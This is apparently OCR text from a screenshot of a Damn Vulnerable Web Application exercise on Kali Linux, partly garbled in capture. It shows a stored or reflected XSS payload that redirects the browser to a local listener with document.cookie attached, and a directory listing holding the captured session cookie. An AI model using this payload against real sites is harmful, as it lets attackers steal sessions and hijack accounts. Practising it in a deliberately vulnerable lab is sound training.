 1 2 3 4
Directory listing for /Downlo × Damn Vulnerable Web Ap × Directory listing for /Downlo × +
127.0.0.1/Downloads/?cookie=security=low; PHPSESSID=5ca02b5c8a7893eea4c4faf37603604b
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Directory listing for /Downloads/?cookie=security=low;
PHPSESSID=5ca02b5c8a7893eea4c4faf37603604b
scriptwindow.location='http127.0.(
File Modifica Visualizza
<script>window.location='http://127.0.0.1:80/Downloads/?
cookie='+document.cookie</script>